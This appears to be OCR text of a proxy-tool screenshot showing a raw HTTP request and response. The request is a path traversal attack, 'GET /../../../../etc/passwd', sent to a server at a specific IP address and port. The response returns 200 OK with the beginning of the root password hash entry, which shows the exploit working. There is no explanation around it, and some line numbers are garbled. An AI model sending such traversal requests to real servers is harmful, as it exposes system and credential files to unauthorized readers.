 Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer: http://170.253.148.89:8181/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Range: bytes=1040980-1040980
0 If-Range: "000000111030"
1 Connection: close
2
3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Accept-Ranges: bytes
4 ETag: "000000000033"
5 Last-Modified: Thu, 1 Jan 1970 00:00:00 GMT
6 Content-Length: 51
7 Date: Mon, 10 May 2021 19:55:08 GMT
8 Server: ulwsd/1.0.1-20140331
9
10 root:$1
11